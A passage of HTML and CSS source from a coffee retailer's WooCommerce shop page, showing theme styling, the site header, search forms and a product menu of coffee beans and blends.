.woocommerce-message {
	background-color: var(--bc-green);
}

/**************  PAGE LAYOUT */

.page .shoptimizer-archive > .col-full {
	padding-left: 0;
	padding-right: 0;
	max-width: 100%;
}
.page .shoptimizer-archive header {
	display: none;
}
.header-widget-region {
	display: none;
}
#content.site-content {
 padding-top: 0;
}
.page .shoptimizer-archive .content-area {
	width: 100%;
}
.page .shoptimizer-archive .content-area .entry-content > .wp-block-columns {
	max-width: var(--wp--style--global--content-size);
	margin-left: auto;
	margin-right: auto;
}
.page .shoptimizer-archive .content-area  .wp-block-latest-posts__list > li {
	padding: 0.5rem;
}
.page .shoptimizer-archive .content-area  .wp-block-latest-posts__list {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	gap: 1.5rem;
}
@media all and (max-width:996px){
.page	.shoptimizer-archive .content-area  .wp-block-latest-posts__list {
		display: flex;
	}
}
.page .shoptimizer-archive .content-area  .wp-block-latest-posts__list > li {
	background: white;
	width: 100%;
	margin: 0;
	border-radius: .5rem;
	box-shadow: 4px 4px 4px #00000033;
}
.page .shoptimizer-archive .content-area  .wp-block-latest-posts__list > li img {
	border-radius: 0.3rem;
}
.page .shoptimizer-archive .content-area  .wp-block-latest-posts__list > li .wp-block-latest-posts__post-title {
	font-size: 1.25rem;
	line-height: 1rem;
	font-family: serif;
	color: black;
}
.page .shoptimizer-archive .content-area  .wp-block-latest-posts__list > li img {
	padding-bottom: 1rem;
}

.bg-cover {}
.wp-block-cover.bg-contain .wp-block-cover__image-background
 { object-fit: contain; }

/************** SHOP PAGE */

body.shop .shoptimizer-archive > .col-full {
	display: flex;
}
body.shop #primary {
	padding: 1rem;
}
body.shop .secondary-wrapper {
	width: 30%;
	padding: 1.5rem;
	background-color: var(--bc-lightgrey);
}
body.shop #secondary {
	width: 100%;
}
@media all and (max-width:992px) {
	body.shop .secondary-wrapper {
		display: none;
	}
}
.page-numbers.current {
	font-weight: bold;
}
.shoptimizer-sorting.sorting-end {
	margin-top: 2rem;
}

/************** PRODUCT PAGE */
.product-details-wrapper {
	background-color: transparent;
	padding-top: 2.6rem;
}
.single-product .site-content .col-full #primary {
	background-color: var(--bc-lightgrey);
}

.coffee-info { 
	margin-top: 4rem;
	display: grid;
	grid-template-columns: 1fr 1fr;
}
.coffee-info > div:not(.image) {
	padding: 2rem;
	background-color: #f1f1f1;
}
.coffee-info .image {
	object-position: center center;
	object-fit: contain;
	overflow: hidden;
}
.coffee-info .image img{
	width: 100%;
}
@media all and (max-width:992px) {
	.coffee-info {
		display: flex;
		flex-wrap: wrap;
	}
	.coffee-info > div {
		width: 100%;
	}
}

/* change checkout shipping to be clearer */
#shipping_method li {
	display: block;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:76px;}.is_stuck .logo-mark{width:75px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#b6c134;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#b6c134;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#b6c134;}a{color:#b6c134;}a:hover{color:#494e16;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#323232;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#b6c134;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#b6c134;}.widget_shopping_cart a.button.checkout{border-color:#b6c134;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#655019;}.widget_shopping_cart a.button.checkout:hover{border-color:#655019;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#b6c134;color:#fff;}.content-area .summary .onsale{color:#b6c134;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#b6c134;}.rtl .product-details-wrapper .product-label:before{border-left-color:#b6c134;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#b6c134;}.star-rating > span:before{background-color:#b6c134;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#b6c134;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#b6c134;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#b6c134;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#b6c134;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#b6c134;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#b6c134;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}:root{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111;}.entry-content{font-family:sans-serif;}h1{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;}h2{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;}h3{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;}h4{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;}h5{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;color:#362b1d;}blockquote p{font-family:Georgia,Times,"Times New Roman",serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Georgia,Times,"Times New Roman",serif;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:75px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#b6c134;}.shoptimizer-cart-icon svg{stroke:#b6c134;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:35px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#b6c134;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#b6c134;}.shoptimizer-cart-icon svg{stroke:#b6c134;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#b6c134;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://beancurious.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="archive tax-product_tag term-dried-fruit term-221 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer wc-braintree-body woocommerce woocommerce-page woocommerce-no-js sticky-m sticky-d m-grid-2 wc-active product-align-left left-woocommerce-sidebar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMPC9XD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
























































































































<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
																			</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://beancurious.com/" class="custom-logo-link"><img width="600" height="228" src="https://beancurious.com/wp-content/uploads/2025/04/BC-final-logo-03-600x228-1.webp" class="custom-logo" alt="BeanCurious" srcset="https://beancurious.com/wp-content/uploads/2025/04/BC-final-logo-03-600x228-1.webp 600w, https://beancurious.com/wp-content/uploads/2025/04/BC-final-logo-03-600x228-1-150x57.webp 150w, https://beancurious.com/wp-content/uploads/2025/04/BC-final-logo-03-600x228-1-416x158.webp 416w, https://beancurious.com/wp-content/uploads/2025/04/BC-final-logo-03-600x228-1-300x114.webp 300w, https://beancurious.com/wp-content/uploads/2025/04/BC-final-logo-03-600x228-1-441x168.webp 441w" sizes="(max-width: 600px) 100vw, 600px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://beancurious.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-shoptimizer-secondary-menu-container"><ul id="menu-shoptimizer-secondary-menu" class="menu"><li id="menu-item-46941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46941"><a href="https://beancurious.com/my-account/">My Account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>
</svg></div></a></li>
<li id="menu-item-67498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67498"><a href="https://beancurious.com/guides-to-making-coffee-at-home/">Coffee Guides<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6.253v13m0-13C10.832 5.477 9.246 5 7.5 5S4.168 5.477 3 6.253v13C4.168 18.477 5.754 18 7.5 18s3.332.477 4.5 1.253m0-13C13.168 5.477 14.754 5 16.5 5c1.747 0 3.332.477 4.5 1.253v13C19.832 18.477 18.247 18 16.5 18c-1.746 0-3.332.477-4.5 1.253"></path>
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://beancurious.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://beancurious.com/wp-content/uploads/2020/05/beancurious-owl-square-white-1.png" alt="BeanCurious" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-main-menu" class="menu"><li id="nav-menu-item-65908" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://beancurious.com/shop/" class="cg-menu-link main-menu-link"><span>Shop</span></a></li>
<li id="nav-menu-item-66665" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://beancurious.com/product-category/coffee-bean/" class="cg-menu-link main-menu-link"><span>Coffee Beans</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-63271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>Subscriptions</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-63315" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/gift-subscription/" class="cg-menu-link sub-menu-link"><span>Gift Subscription</span></a></li>
<li id="nav-menu-item-63314" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/hk-coffee-subscriptions-ii/" class="cg-menu-link sub-menu-link"><span>HK Coffee Subscriptions</span></a></li>
<li id="nav-menu-item-63300" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/coffee-sample/" class="cg-menu-link sub-menu-link"><span>18g Sample</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-63826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>Blends</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-63275" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/the-daily-coffee/" class="cg-menu-link sub-menu-link"><span>The Wilson</span></a></li>
<li id="nav-menu-item-73176" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/the-maclehose-blend/" class="cg-menu-link sub-menu-link"><span>The MacLehose</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-63302" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://beancurious.com/product-tag/chocolate/" class="cg-menu-link sub-menu-link"><span>Chocolate<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-77598" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/10-yunnan-provence-puer/" class="cg-menu-link sub-menu-link"><span>#10 Yunnan</span></a></li>
<li id="nav-menu-item-63278" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/13-el-borbollon-el-salvador-whole-bean-coffee/" class="cg-menu-link sub-menu-link"><span>#13 El Salvador</span></a></li>
<li id="nav-menu-item-64860" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/18-honduras-ocotepeque-2/" class="cg-menu-link sub-menu-link"><span>#18 Honduras, Finca Las Mercedes</span></a></li>
<li id="nav-menu-item-64236" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/29-ethiopia-djimmah/" class="cg-menu-link sub-menu-link"><span>#29 Ethiopia Djimmah</span></a></li>
<li id="nav-menu-item-75162" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/37-ethiopia-harrar-natural/" class="cg-menu-link sub-menu-link"><span>#37 Ethiopia Harrar Natural</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-63304" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://beancurious.com/product-tag/nutty/" class="cg-menu-link sub-menu-link"><span>Nutty<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-63294" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/7-colombia-direct-trade/" class="cg-menu-link sub-menu-link"><span>#7 Colombia Direct Trade</span></a></li>
<li id="nav-menu-item-63283" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/20-colombia-cauca-supremo/" class="cg-menu-link sub-menu-link"><span>#20 Colombia Cauca Supremo</span></a></li>
<li id="nav-menu-item-63286" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/24-papua-new-guinea-ax/" class="cg-menu-link sub-menu-link"><span>#24 Papua New Guinea, Kongo Estate</span></a></li>
<li id="nav-menu-item-68335" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/33-costa-rica-el-perezoso/" class="cg-menu-link sub-menu-link"><span>#33 Costa Rica Tarrazu</span></a></li>
<li id="nav-menu-item-73487" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/36-brazil/" class="cg-menu-link sub-menu-link"><span>#36 Brazil</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-63303" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://beancurious.com/product-tag/red-fruit/" class="cg-menu-link sub-menu-link"><span>Fruity<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-63299" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/9-ethiopia-sidamo-coffee-whole-bean/" class="cg-menu-link sub-menu-link"><span>#9 Ethiopia Sidamo</span></a></li>
<li id="nav-menu-item-63289" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/27-kenya/" class="cg-menu-link sub-menu-link"><span>#27 Kenya AA</span></a></li>
<li id="nav-menu-item-65907" class="menu-item menu-item-type-post_type menu-item-object-product" ><a href="https://beancurious.com/shop/31-ethiopia-hama-natural-g1/" class="cg-menu-link sub-menu-link"><span>#31 Ethiopia Hama</span></a></li>
